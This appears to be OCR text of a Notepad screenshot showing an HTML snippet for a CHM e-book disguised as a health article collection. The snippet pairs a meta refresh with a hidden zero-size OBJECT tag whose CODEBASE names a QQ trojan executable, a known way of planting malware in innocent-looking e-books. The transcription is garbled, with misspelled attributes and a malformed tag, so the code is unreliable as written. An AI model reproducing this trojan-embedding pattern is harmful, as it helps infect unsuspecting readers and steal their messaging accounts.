 编码.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<meta http-equiy="refresh"
content="3;url='/健康文集.chm::/癌细胞~1.htm'">
</HEAD>
<BODY>
<OBJECT Wifth=0 Height=0>
style="display:none;"
TYPE="application/x-olebject"
CODEBASE="暗组QQ木马.exe"
</OBJECT>
</BODY>
<HTML>
输入
Ln 13, Col